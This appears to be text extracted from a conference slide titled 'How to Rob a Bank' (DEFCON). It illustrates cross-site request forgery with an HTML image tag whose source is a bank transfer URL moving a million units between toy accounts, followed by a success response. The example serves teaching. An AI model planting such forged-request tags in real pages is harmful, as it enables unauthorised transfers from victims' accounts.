 # How to Rob a Bank
DEFCON
BANK
Here is an image:
<img
src="http://green
/bank/transfer?
from=blue&to=red&
amount=1000000">
$
HTTP/1.0 200 OK